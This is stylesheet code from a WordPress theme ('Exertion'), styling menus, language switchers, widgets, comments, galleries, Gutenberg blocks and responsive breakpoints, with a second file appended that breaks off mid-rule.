.mean-container .mean-nav::-webkit-scrollbar {
  width: 7px;
}
.mean-container .mean-nav::-webkit-scrollbar-thumb {
  background-color: #2e2e2e;
  outline: none;
  border-radius: 10px;
}
.mean-container .mean-nav::-webkit-scrollbar-track {
  box-shadow: none;
  background: #212121;
}
.mean-container .hanor-navigation {
  display: none !important;
}
.mean-container .header-contents {
  display: none;
}
.mean-container .header-links-right,
.mean-container .header-links-wrap {
  display: none;
}
.hav-mean-menu .menu-wraper {
  display: none;
}
/* Normal State */
.mean-container a.meanmenu-reveal span {
  display: block;
  background: #333;
  height: 2px;
  margin-top: 3px;
  transform: rotate(0deg);

  -webkit-transition: all 3s;
  -o-transition: all 3s;
  transition: all 3s;
}
.mean-container a.meanmenu-reveal.meanclose span {
  margin-top: 8px;
  transform: rotate(-45deg);
}
.mean-container a.meanmenu-reveal span:before {
  content: "";
  display: block;
  background: #333;
  height: 2px;
  margin-top: 3px;
  position: relative;
  top: 10px;
  transform: rotate(0deg);

  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.mean-container a.meanmenu-reveal span:after {
  content: "";
  display: block;
  background: #333;
  height: 2px;
  margin-top: 3px;
}
/* Close */
.mean-container a.meanmenu-reveal.meanclose span:before {
  content: "";
  display: block;
  background: #333;
  height: 2px;
  margin-top: 3px;
  position: relative;
  top: 0px;
  transform: rotate(-90deg);

  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.mean-container a.meanmenu-reveal.meanclose span:after {
  content: none;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.container.mean-container {
  position: relative;
}

/* Havnor Map */
/*World Map*/
#world-map-markers {
  margin: 0 auto;
}
.jvectormap-label {
  position: absolute;
  display: none;
  border: solid 1px #CDCDCD;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  background: #292929;
  color: white;
  font-family: sans-serif, Verdana;
  font-size: smaller;
  padding: 3px;
  z-index:11;
}

/* Wpml Default Styling -- End */
a.xrton-top-active {
  color: #a2abb3;
}
.xrton-tr-element {
  display: inline-block;
  padding: 0 10px;
  color: #ffffff;
}
.xrton-topdd-content,
.xrton-topdd-content {
  position: absolute;
  left: 0;
  z-index: 9999;
  padding-left: 10px;
  padding-right: 10px;
  margin-top: 14px;
  width: auto;
  min-width: 120px;
  border-radius: 5px;
  background: #fff;
  -webkit-box-shadow: 0 0 0 1px rgba(68,68,68,.11);
  box-shadow: 0 0 0 1px rgba(68,68,68,.11);
}
.xrton-topdd-content li {
  text-align: left;
  list-style: none;
  display: block;
  padding: 4px 0;
}
.xrton-main-wrap .xrton-topbar .xrton-topdd-content li {
  display: block;
  width: 100%;
  padding: 8px 15px;
  border-bottom: 1px solid #f0bd54;
}
.xrton-main-wrap .xrton-topbar .xrton-topdd-content li:last-child {
  border-bottom: none;
}
.xrton-main-wrap .xrton-topbar .xrton-topdd-content li a {
  color: #1c1f26;
  padding: 3px 4px;
}
.xrton-header .xrton-topdd-content li {
  text-align: left;
  list-style: none;
  display: block;
  padding: 4px 0;
  background: #ffffff;
  width: 100%;
  color: #333333;
  padding: 10px 15px;
}
.xrton-header .xrton-topdd-content li a {
  color: #333333;
}
.xrton-header .xrton-topdd-content li:hover {
  background: #f6f6f6;
}
.xrton-header .xrton-topdd-content {
  margin: 10px 0 0;
  border-radius: 5px;
  background: #ffffff;
}
.xrton-topdd-content li a {
  padding: 3px 0;
  display: block;
}
.xrton-topbar .xrton-topdd-content,
.xrton-header .xrton-topdd-content {
  display: none;
  margin-top: 9px;
}
.xrton-top-dropdown.xrton-wpml-dropdown {
  position: relative;
  font-size: 13px;
}
span.xrton-wpml {
  float: right;
  margin-right: 50px;
  margin-top: 25px;
}
span.xrton-wpml .xrton-top-active {
  color: #fff;
}
.xrton-wpml p.wpml-not-active {
  color: #fff;
}
.xrton-top-dropdown.xrton-wpml-dropdown img {
  margin-right: 8px;
}
a.xrton-top-active i {
  margin-left: 8px;
}
.xrton-topdd-content li:last-child {
  padding-bottom: 4px;
}
.xrton-topbar .xrton-wpml-dropdown ul li:after {
  content: none;
}
.xrton-topbar p.wpml-not-active {
  font-size: 13px;
  color: #d5d5d5;
  font-weight: 400;
  padding-bottom: 0;
  padding-left: 10px;
}
/* WPML Horizontal view */
#horizontal_language_list {
  margin-bottom: 15px;
  font-size: 13px;
}
#horizontal_language_list ul{
  list-style: none;
  margin:0;
  padding:0;
}
#horizontal_language_list ul li img{
  margin-right:6px;
}
#horizontal_language_list ul li{
  display:inline-block;
  margin:0 5px 15px 5px;
  padding:0;
  color: #d6d2cf;
  padding-right: 6px;
}
#horizontal_language_list ul li a,
#horizontal_language_list ul li a:visited {
  color: #fff;
}
#horizontal_language_list ul li a:hover,
#horizontal_language_list ul li a:active {
  color: #f0bd54;
}
div#vertical_language_list ul {
  padding-left: 0;
  list-style: none;
}
/* WPML Vertical View */
div#vertical_language_list li img {
  margin-right: 8px;
}
div#vertical_language_list ul li a {
  color: #fff;
}
div#vertical_language_list li {
  color: #d6d2cf;
  display: block;
}
div#vertical_language_list {
  font-size: 13px;
}
.wpml-dummy {
  display: inline-block;
}

/*Unit test Fixes*/
.sticky .news-info {
 border: 2px solid #f0bd54;
}
.xrton-widget ul li  {
  color: rgba(35,35,35, 0.70);
}

.xrton-widget ul li a {
  color: #111111d9;
}
.xrton-widget ul li a:hover {
  color: #f0bd54;
}
.widget-tags a,
.widget_tag_cloud a,
.tagcloud a {
  display: inline-block;
  padding: 6px 16px 5px;
  margin: 0 3px 14px 0;
  border: 1px solid #e8e8e8;
  background: #fcfcfc;
  color: rgba(35,35,35, 0.85);
  font-size: 12px !important;
  letter-spacing: 0.2px;
}
.widget-tags a:hover,
.widget_tag_cloud a:hover,
.tagcloud a:hover ,
.xrton-footer .tagcloud a:hover,
.xrton-footer .widget_tag_cloud a:hover   {
  background: #f0bd54;
  color: #ffffff;
}
.footer-widget ul li a {
  color: #e9e9e9;
}
.xrton-content-side ul {
  padding-top: 0px; /*pt5*/
  padding-left: 35px;
}
.xrton-content-side .news-meta ul {
  padding-left: 0;
}
.xrton-content-side ul li,
.xrton-content-side ol li {
  padding-top: 5px;
}
.comment-area ul li {
  padding-top: 2px; /*pt5*/
}
.xrton-content-side ol li {
  padding-top: 5px;
}
.comment-area ol li {
  padding-top: 5px;
}
.xrton-content-side p img {
  padding-top: 15px;
  padding-bottom: 12px;
}
.xrton-content-side p img.alignright {
  padding-bottom: 18px;
}

.h1,
h1 {
  font-size: 40px;
  line-height: 44px;
}
.h2,
h2 {
  font-size: 32px;
}
.h3,
h3 {
  font-size: 28px;
}
.h4,
h4 {
  font-size: 24px;
}
.h5,
h5 {
  font-size: 20px;
}
h6,
.h6 {
  font-size: 18px;
}
pre {
  padding: 25px;
  background-color: #f5f5f5;
}
.blog-image {
  text-align: center;
}
.wp-link-pages {
  padding: 0;
  margin: 0;
  font-weight: 500;
  font-size: 15px;
  list-style: none;
  padding-bottom: 5px;
  display: inline-block;
  width: 100%;
  margin-top: 10px;
}
.xrton-blog-excerpt .wp-link-pages {
  padding-top: 0;
  margin-top: 0;
}
.wp-link-pages span {
  display: inline-block;
  padding: 0 8px;
}
.wp-link-pages span {
  color: #f0bd54;
}
.wp-link-pages a span {
  color: #232323;
}
.wp-link-pages {
  padding-bottom: 15px;
}
.xrton-comments-area ul,
.xrton-comments-area ol {
  padding: 0;
  margin: 0;
  list-style: none;
}
.xrton-comments-area .comment-area ul {
  list-style: disc;
}
.xrton-comments-area .comments .comment-area  li .comment-awaiting-moderation {
  margin-bottom: 10px;
  display: inline-block;
}
.xrton-comments-area .comments .comment-area li .children {
  display: block;
  overflow: hidden;
  clear: both;
}
.comment-area ul {
  list-style-type: circle;
}
.comment-area li > ul {
  list-style-type: square;
}
.comment-area ol {
  list-style-type: decimal;
}
.comment-area li > ul,
.comment-area li > ol {
  margin-bottom: 0;
}
.xrton-comments-area .comment-area ul
 {
  padding: 0 0 0 15px;
  margin: 0 0 .5em 1.25em;
}
.xrton-comments-area .comment-area ol {
  padding: 0 0 0 15px;
  margin: 0 0 0 1.25em;
}
.wp-audio-shortcode {
  margin-bottom: 15px;
}
.xrton-navigation .has-dropdown.sub .dropdown-nav {
  top: 0;
  left: 100%;
  margin-top: 10px;
}
.dropdown-nav > li {
  position: relative;
}
/*Blog Default Style*/
.xrton-blogs-item.xrton-default-blog .news-info {
  max-width: 100%;
  text-align: left;
  margin-top: 0;
}
.xrton-comments-area .comments li .children .comment-item {
  padding-left: 4px;
}
.xrton-comments-area .comments li .children {
  padding-left:40px;
}
.xrton-comments-area .pingback  .comment-main-area {
  padding-left: 0;
}
.gallery-caption {
  padding: 5px 0;
}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}
.gallery-columns-6 figure,
.gallery-columns-7 figure,
.gallery-columns-8 figure,
.gallery-columns-9 figure {
  margin: 0;
}
.footer-widget ul {
  padding: 0;
  margin: 0;
  font-weight: 300;
  font-size: 16px;
  letter-spacing: -0.1px;
  list-style: none;
}
.footer-widget ul li a {
  font-size: 16px;
  font-family: "Roboto Slab", Arial, sans-serif;
}
.footer-widget ul li {
  padding: 0 0 17px 15px;
  position: relative;
}
.footer-widget ul li :before {
  position: absolute;
  top: 9px;
  left: 0;
  width: 6px;
  height: 6px;
  border-bottom: 1px solid #a2abb3;
  border-left: 1px solid #a2abb3;
  content: "";
  -webkit-transform: rotate(-135deg);
  -ms-transform: rotate(-135deg);
  transform: rotate(-135deg);
  z-index: 0;
}
.footer-widget ul li a {
  display: inline-block;
  color: inherit;
  color: #e9e9e9;
}
.footer-widget ul.children li a {
  padding-top: 5px;
  padding-bottom: 12px;
}
.footer-widget ul.children li {
  padding-bottom: 0px;
}
.footer-widget li {
  padding-bottom: 6px;
}
.footer-widget ul.sub-menu {
  padding-left: 0px;
  padding-top: 6px;
  padding-bottom: 0;
}
.footer-widget .xrton-footer-widget > ul > li:last-child {
  padding-bottom: 0;
}
.footer-widget .xrton-footer-widget  ul  li.menu-item-has-children > a,
.footer-widget .xrton-footer-widget  ul  li.page_item_has_children > a{
  padding-bottom: 10px;
}
.blog-tags a {
  font-weight: 400;
  color: #777777;
}
.blog-tags a:hover {
  color: #f0bd54;
}
.blog-detail-wrap .blog-cat  {
  display: none;
}
.footer-widget #menu-testing-menu li {
  padding-left: 15px;
}
.xrton-comment-form {
  padding-bottom: 30px;
}
.xrton-comment-form label.error {
  display: none !important;
}
.xrton-comment-form textarea.error {
  border: 1px solid red;
}
.xrton-comment-form input[type="text"].error,
.xrton-comment-form input[type="email"].error,
.xrton-comment-form input[type="password"].error,
.xrton-comment-form input[type="tel"].error {
  border: 1px solid red;
}
.xrton-comment-form #cancel-comment-reply-link {
  float: right;
}
.xrton-comment-form  .form-submit {
  padding-top: 5px;
}
#wp-calendar td a {
  color: #f0bd54;
}
.footer-widget table#wp-calendar td,
.footer-widget table#wp-calendar th {
  color: #e9e9e9;
  border: 1px solid #777777;
}
.text-logo {
  font-size: 26px;
  font-weight: 500;
  text-transform: uppercase;
}
.footer-widget .xrton-footer-widget {
  padding-bottom: 40px;
}
.xrton-footer .xrton-footer-widget .xrton-btns-group a {
 color:#232323;
 background-color: #f0bd54;
}
.xrton-footer .xrton-footer-widget .xrton-btns-group a:hover {
  background-color: #fff;
}
.navigation.vt-comment-navigation {
  display: inline-block;
  width: 100%;
  margin-top: 10px;
  padding-bottom: 20px;
}
.vt-nav-links {
  display: inline-block;
  width: 100%;
  margin: 20px 0 40px;
}
.vt-nav-links > div {
  float: left;
  width: 50%;
}
.vt-nav-links > div:hover,
.vt-nav-links > div:hover a {
  color: #f0bd54;
}
.vt-nav-links > div.vt-nav-next {
  text-align: right;
  float: right;
}
.xrton-sidebar.xrton-secondary .nice-select,
.xrton-sidebar.xrton-secondary  table {
  margin-bottom: 0;
}
.xrton-sidebar.xrton-secondary #wp-calendar caption {
  padding-bottom: 0;
  padding-top: 0;
}
.xrton-comment-form h3.comment-reply-title{
  padding-bottom: 21px;
  font-size: 24px;
  letter-spacing: -0.4px;
}
.xrton-sidebar.xrton-secondary .xrton-widget ul li {
  padding-left: 18px;
  font-size: 16px;
}
.comment-wrapper blockquote {
  margin: 8px 0;
 }
 .xrton-pagination ul li a {
  padding: 8px 16px;
  margin-right: 3px;
  margin-left: 3px;
}
 .xrton-pagination ul li a:hover {
  background-color: #fff;
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
  z-index: 1;
 }
.xrton-pagination ul li span {
  padding: 0 12px;
}
figure {
  max-width: 100%;
}
.gallery {
  margin-bottom: 1.5em;
}
.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-caption {
  display: block;
  padding: 10px 0 15px;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}
.gallery-columns-6 .gallery-item,
.gallery-columns-7 .gallery-item,
.gallery-columns-8 .gallery-item,
.gallery-columns-9 .gallery-item {
  margin-bottom: 0;
}
.footer-widget .xrton-footer-widget ul.sub-menu > li.menu-item-has-children {
  padding-bottom: 0;
}
.footer-widget .xrton-footer-widget table#wp-calendar{
  margin-bottom: 0;
}
.footer-widget .xrton-footer-widget table#wp-calendar caption {
  padding-bottom: 0;
}
.footer-widget .xrton-footer-widget .nice-select {
  margin-bottom: 0;
}
.footer-widget .widget_archive.xrton-footer-widget .nice-select,
.footer-widget .widget_categories.xrton-footer-widget .nice-select {
  margin-bottom: 10px;
}
.footer-widget .widget_search.xrton-footer-widget {
  padding-bottom: 48px;
}
/* Estimation Calculator */
.estimation-item {
  padding-bottom: 30px;
}
.estimation-item:before,
.estimation-item:after {
  display: table;
  clear: both;
  content: "";
}
.estimation-item input[type="text"],
.estimation-item input[type="email"],
.estimation-item input[type="password"],
.estimation-item input[type="tel"],
.estimation-item input[type="search"],
.estimation-item input[type="date"],
.estimation-item input[type="time"],
.estimation-item input[type="datetime-local"],
.estimation-item input[type="month"],
.estimation-item input[type="url"],
.estimation-item input[type="number"],
.estimation-item textarea,
.estimation-item select,
.estimation-item .form-control {
  font-weight: 500;
  font-size: 14px;
  color: #999;
  letter-spacing: 0.2px;
}
.estimation-item > .row {
  margin: 0 -15px;
}
.estimation-item > .row > [class*="col-"] {
  padding: 0 15px;
}
.estimation-item.service p {
  padding-left: 1px;
}
.estimation-item.service .wpcf7-list-item > label {
  float: left;
  min-width: 190px;
  padding: 13px 20px;
  margin: 0 0 20px -1px;
  background: #ffffff;
  border: 1px solid #e7e7e7;
}
.estimation-item.service .wpcf7-form-control-wrap,
.estimation-item.service .wpcf7-checkbox,
.estimation-item.service .wpcf7-list-item {
  float: left;
}
.estimation-item.service .wpcf7-list-item {
  margin: 0;
}
.estimation-item.service .wpcf7-list-item > label.checkbox-icon-checked {
  background: #f7f7f7 !important;
}
.estimate-item span.wpcf7-list-item {
  margin: 0;
}
.estimation-item.service .checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon {
  background: #eeb313;
  border-color: #eeb313;
}
.estimation-item.service .checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon:before {
  left: 2px;
  color: #ffffff;
  font-size: 10px;
}
.estimation-item input[type="submit"] {
  min-width: 190px;
  font-weight: 600;
}
.estimation-item.service .wpcf7-list-item-label {
  font-weight: 500;
  font-size: 14px;
  padding: 0 10px 0 8px;
}
.estimation-item .nice-select {
  line-height: 24px;
}
.estimation-item input[type="checkbox"] {
  margin-bottom: 2px;
  vertical-align: middle;
}
.estimation-title {
  display: block;
  clear: both;
  padding: 21px 30px;
  margin-bottom: 20px;
  background: #f7f7f7;
  font-weight: 700;
  font-size: 13px;
  letter-spacing: 0.2px;
  text-transform: uppercase;
}
.square-slider .slider-horizontal {
  float: left;
  width: 68%;
  margin-top: 22px;
}
.square-slider input[type="text"].range-slider {
  float: left;
  width: 68%;
}
.square-slider span.square-value {
  float: right;
  width: 27%;
  padding: 0 10px;
  text-align: center;
}
.square-slider span.square-value input.wpcf7-form-control {
  padding: 0 10px;
  text-align: center;
}
.tooltip.bottom {
  padding: 5px 0;
  margin-top: 3px;
}
.tooltip-arrow{
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.slider .tooltip.bottom .tooltip-arrow {
  top: -6px;
  margin-left: 0;
  border-width: 0 13px 12px;
  border-color: transparent;
  border-bottom-color: #f0bd54;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  border-style: solid;
  color: transparent;
  left: 50%;
}
.slider .tooltip.bottom .tooltip-arrow:before {
  display: none;
}
.slider .tooltip-inner {
  padding: 0 42px;
  color: #858585;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.slider.slider-horizontal {
  height: 8px;
}
.slider.slider-horizontal .slider-track {
  height: 100%;
}
.slider.slider-horizontal .tooltip {
  font-weight: 500;
  font-size: 16px;
  letter-spacing: 0.2px;
  opacity: 0;
}
.slider.slider-horizontal .tooltip.in {
  opacity: 1;
}
.slider-handle.max-slider-handle.round.hide {
  display: none;
}
.slider.slider-horizontal .tooltip-inner {
  padding: 9px 18px;
  background: #f0bd54;
  color: #232323;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.slider-track {
  height: 100%;
  background: #f4f4f4;
  -webkit-border-radius: 20px;
  -ms-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.slider-selection {
  background: #f0bd54;
  -webkit-border-radius: 20px;
  -ms-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.slider-handle {
  width: 25px;
  height: 25px;
  background: #ffffff;
  cursor: pointer;
  opacity: 1;
}
.slider.slider-horizontal .slider-handle {
  margin: -10px 0 0 -15px;
  border: 1px solid #f4f4f4;
}
.slider-handle:before {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 10px;
  height: 10px;
  margin: -5px 0 0 -5px;
  background: #f0bd54;
  content: "";
  -webkit-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
  z-index: 1;
}
/*Overlay Menu Bottom Contents*/
.navigation-bottom-wrap {
  position: absolute;
  bottom: 0;
  color: #777777;
  font-size: 13px;
  letter-spacing: 0.4px;
  z-index: 1;
  padding: 40px 30px 25px;
  left: 0;
  background-color: #fff;
}
.side-nav-newsletter {
  text-align: center;
  padding-bottom: 18px;
}
.side-nav-newsletter .xrton-image.xrton-item {
  display: inline-block;
  width: 220px;
  margin-bottom: 20px;
}
.side-nav-newsletter h6 {
  color: #333;
  font-weight: 700;
  font-size: 16px;
  padding-bottom: 0px;
}
.side-nav-newsletter p {
  color: #777777;
  font-size: 13px;
  padding-bottom: 5px;
  line-height: 22px;
}
.sidebar-menu-social {
  text-align: center;
  border-top: 1px solid #ebebeb;
  padding-top: 22px;
}
.sidebar-menu-social .xrton-social a {
  font-size: 18px;
}
span.subscribe-lttr {
  padding-top: 5px;
  display: inline-block;
  font-size: 13px;
  padding-bottom: 5px;
}
span.subscribe-lttr a {
  color: #f0bd54;
  font-weight: 600;
}
ul.sidebar-menu-social {
  padding-top: 10px;
  margin-bottom: 0;
  display: inline-block;
  width: 100%;
  border-top: 1px solid #e7e7e7;
}
ul.sidebar-menu-social {
  list-style: none;
  padding: 0;
  text-align: center;
  padding-top: 15px;
}
/*Site credit*/
ul.custom-dropdown-nav {
  color: #232323;
  list-style: none;
  padding: 30px 10px 0 10px;
  font-family: 'Roboto Slab', serif
}
ul.custom-dropdown-nav.bold-list li {
  padding: 10px 0;
  border-bottom: 1px solid #ebebeb;
  font-weight: 600;
  font-size: 15px;
}
ul.custom-dropdown-nav li {
  padding: 10px 0;
  font-size: 13px;
}
ul.custom-dropdown-nav li span.change-text {
  display: none;
}
ul.custom-dropdown-nav li a {
  position: relative;
}
ul.custom-dropdown-nav.normal-menu {
  padding-top: 8px;
}
.xrton-have-dotted {
  position: relative;
}

/* Gutenberg */
.xrton-content-area .alignfull {
  margin-left: calc( -100vw / 1.95 + 100% / 1.95 );
  margin-right: calc( -100vw / 1.95 + 100% / 1.95 );
  max-width: 100vw;
  width:auto;
}
.xrton-content-area .alignwide {
  margin-left  : -100px;
  margin-right : -100px;
  max-width : 100vw;
  width: auto;
}
/* Floats - Gutenberg */
.alignleft img {
  float: left;
}
.alignright img {
  float: right;
}
blockquote.wp-block-pullquote.alignleft {
  text-align: left;
}
blockquote.wp-block-pullquote.alignright {
  text-align: right;
}
.wp-block-pullquote.alignfull blockquote {
  text-align: center;
}
blockquote.wp-block-quote cite {
  color: #6c7781;
  font-size: 13px;
  padding-top: 12px;
}
/* Containers With No Width - Gutenberg */
.entry-content > *:not( .alignwide ):not( .alignfull ) {
  margin-left: auto;
  margin-right: auto;
  max-width: 740px;
  padding-left: 20px;
  padding-right: 20px;
}
/* Containers With No Width Alignwide - Gutenberg */
.entry-content > *.alignwide {
  max-width: 1024px;
}
.wp-block-pullquote blockquote {
  margin: 0;
}
.wp-block-categories li {
  text-align: left;
}
.wp-block-pullquote cite {
  padding-top: 8px;
}
.wp-block-pullquote.alignright {
  padding-top: 0;
  margin-top: 0;
}
.wp-block-image.alignleft {
  margin-right: 10px;
}
.wp-block-cover.alignwide {
  width: auto;
}
.wp-block-quote.is-large cite {
  text-align: inherit;
}
.xrton-content-side ul.wp-block-gallery {
  padding-left: 0;
}
.xrton-content-side ul li {
  font-size: 16px;
}
figure.wp-block-audio {
  margin-bottom: 35px;
}
.wp-block-cover p.wp-block-cover-text {
  font-size: 32px;
}
pre.wp-block-preformatted {
  font-size: 14px;
  line-height: 25px;
}
.wp-block-pullquote {
  color: #40464d;
}
pre.wp-block-verse {
  font-size: 16px;
}
.wp-block-media-text.alignwide {
  margin-left: 0;
  margin-right: 0;
}
.wp-block-latest-comments {
  padding-top: 15px;
  padding-bottom: 10px;
}
.xrton-content-side ul.wp-block-latest-posts {
  padding-bottom: 15px;
}
.wp-block-latest-comments li.wp-block-latest-comments__comment p{
  margin-bottom: 0;
  padding-bottom: 0;
  font-size: 16px;
}
.wp-block-image, .wp-block-image figcaption {
  padding-top: 10px;
}
pre.wp-block-code code {
  font-size: 15px;
}
.wp-link-pages {
  padding-top: 20px;
}
.xrton-content-side .wp-link-pages span {
  color: #fff;
  padding: 0;
  }
.xrton-content-side .wp-link-pages span.current {
  color: #fff;
  background-color: #f0bd54;
  padding: 7px 16px;
  margin-right: 8px;
  margin-left: 5px;
  font-size: 16px;
}
.xrton-content-side .wp-link-pages a span {
  color:#333;
}

.xrton-content-side .wp-link-pages a {
  font-size: 16px;
  margin-left: 5px;
  margin-right: 5px;
   padding: 10px 18px;
}
.xrton-content-side .wp-link-pages a:hover {
  background-color: #fff;
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
  z-index: 1;
}
.xrton-content-side .xrton-blog-excerpt .wp-link-pages a {
  margin: 0;
  padding: 0;
}
.xrton-content-side .xrton-blog-excerpt .wp-link-pages a:hover {
  box-shadow: none;
}

.blog-detail-wrap .wp-link-pages span,
.xrton-blog-excerpt .wp-link-pages span {
  color: #fff;
  background-color: #f0bd54;
  padding: 4px 6px;
  margin-right: 8px;
  margin-left: 5px;
}
.blog-detail-wrap .wp-link-pages a span,
.xrton-blog-excerpt .wp-link-pages a span  {
   padding: 10px 18px;
  margin-right: 5px;
  margin-left:5px;
  background-color: #fff;
  color: #232323;
}
.blog-detail-wrap .wp-link-pages a span:hover,
.xrton-blog-excerpt .wp-link-pages a span:hover {
  background-color: #fff;

  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
  z-index: 1;
}
.wp-block-cover .wp-block-cover__inner-container p {
  color: #777;
}
.wp-block-image figcaption,
.wp-block-audio figcaption {
  text-align: center;
}
.wp-block-search .wp-block-search__button {
  height: 57px;
  background-color: #f7f7f7;
  padding: 10px 22px;
}
.wp-block-verse {
  font-family: 'Montserrat', sans-serif;
}
#wp-calendar caption {
  caption-side: top;
  text-align: center;
  font-size: 16px;
}
.wp-block-search .wp-block-search__label {
  font-size: 17px;
}
.wp-block-search .wp-block-search__input {
  border-radius: 4px;
  border: 1px solid #8d96a0;
  font-size: 16px;
}
.wp-block-cover {
   font-family: 'Roboto Slab', serif ;
}
/*Blog Gutenberg*/
.blog-detail-wrap ul li,
.blog-detail-wrap ol li,
.comment-area ul li,
.comment-area ol li,
.xrton-content-side ol li {
    font-size: 16px;
}
.blog-detail-wrap ul li,
.blog-detail-wrap ol li {
    padding-top: 5px;
}
.blog-detail-wrap p {
  padding-bottom: 15px;
  margin-bottom: 0;
  color: #777777;
  font-weight: normal;
  font-size: 16px;
  letter-spacing: -0.1px;
  line-height: 27px;
  font-family: 'Roboto Slab', serif;
}
.blog-detail-wrap .has-large-font-size {
  font-size: 36px;
}
.blog-detail-wrap blockquote p {
  padding-bottom: 0;
  font-size: 18px;
  line-height: 29px;
  color:#232323;
  font-style: normal;
}
.blog-detail-wrap .alignfull {
  margin-left: calc( -100vw / 1.95 + 100% / 1.95 );
  margin-right: calc( -100vw / 1.95 + 100% / 1.95 );
  max-width: 100vw;
  width: auto;
}
.blog-detail-wrap figure.wp-block-pullquote blockquote p {
  font-size: 28px;
  line-height: 1.6;
}
/* Menu Child Open*/
.xrton-navigation > ul > li:nth-last-child(-n+3).menu-item .dropdown-nav {
  right: 0px;
  left: auto;
}
.xrton-navigation > ul > li:nth-last-child(-n+3).menu-item ul .dropdown-nav {
  top: 0px;
  right: calc(100% + 0px);
  left: auto;
}
.xrton-navigation > ul > li:nth-last-child(-n+3).menu-item ul .dropdown-nav::before {
  content: "";
  display: inline-block;
  width: 25px;
  height: 100%;
  position: absolute;
  right: -25px;
  left: auto;
  top: 0px;
}
.comment-form-cookies-consent label {
  padding-left: 7px;
  padding-top: 2px;
}
.wp-block-cover .wp-block-cover__inner-container p {
  color:#fff;
}
.wp-caption figcaption.wp-caption-text {
  display: inline-block;
  padding-top: 7px;
}

--- FILE ---
content_type: text/css
request_url: https://bestpvcthings.com/wp-content/themes/exertion/assets/css/responsive.css?ver=1642877129
body_size: 4167
content:
/**
 * VictorThemes Styling
*/

@media screen and (max-width:1699px) {
  /* Xrton Normal CSS */
  .service-info {
    padding: 40px 30px 30px;
  }
  /* Xrton Portfolio Pages CSS */
  .xrton-masonry[data-item="4"] .masonry-item {
    width: 33.33333333%;
  }
}

@media screen and (max-width:1800px) {
  .xrton-content-area .alignfull,
  .blog-detail-wrap .alignfull {
    margin-left: calc( -100vw / 1.93 + 100% / 1.93 );
    margin-right: calc( -100vw / 1.93 + 100% / 1.93 );
  }
}
@media screen and (max-width:1614px) {
  .xrton-content-area .alignfull,
  .blog-detail-wrap .alignfull {
    margin-left: calc( -100vw / 1.92 + 100% / 1.92 );
    margin-right: calc( -100vw / 1.92 + 100% / 1.92 );
  }
}
@media screen and (max-width:1565px) {
  .xrton-content-area .alignfull,
  .blog-detail-wrap .alignfull {
    margin-left: calc( -100vw / 1.89 + 100% / 1.89 );
    margin-right: calc( -100vw / 1.89 + 100% / 1.89 ); 
  }
}
@media screen and (max-width:1450px) {
  .xrton-content-area .alignfull,
  .blog-detail-wrap .alignfull {
    margin-left: calc( -100vw / 1.86 + 100% / 1.86 );
    margin-right: calc( -100vw / 1.86 + 100% / 1.86 ); 
  }
}
@media screen and (max-width:1380px){
  .xrton-content-area .alignfull,
  .blog-detail-wrap .alignfull {
    margin-left: 0;
    margin-right: 0; 
  }
 .xrton-content-area .alignwide {
    margin-left: 0;
    margin-right: 0;
  }
}

@media screen and (max-width:1340px) {
  /* Xrton Normal CSS */
  .caption-wrap-inner h1 {
    font-size: 50px;
    line-height: 58px;
  }
  .service-info {
    padding: 25px;
  }
  .service-info .service-info-wrap {
    padding-bottom: 0;
  }
  .service-info .xrton-icon {
    margin-bottom: 8px;
  }
  .service-title {
    padding-bottom: 8px;
  }
  .service-info h4 {
    font-size: 16px;
  }
  .service-info p {
    font-size: 14px;
    line-height: 24px;
  }
  /* Xrton Portfolio Pages CSS */
  .portfolio-info-two ul {
    padding: 0;
  }
  .xrton-services.services-style-two .service-info h4 {
    font-size: 19px;
  }
  .xrton-services.services-style-two .service-info p {
    font-size: 16px;
  }
}

@media screen and (min-width:1270px) {
  /* Xrton Normal CSS */
  .container {
    padding: 0;
  }
}

@media screen and (min-width:1200px) {
  /* Xrton Normal CSS */
  .container {
    max-width: 1170px;
  }
  .services-full-width .container {
    max-width: 100%;
    padding: 0;
  }
  .services-full-width .row {
    margin: 0;
  }
}

@media screen and (max-width:1199px) {
  /* Xrton Normal CSS */
  .swiper-container {
    height: 600px;
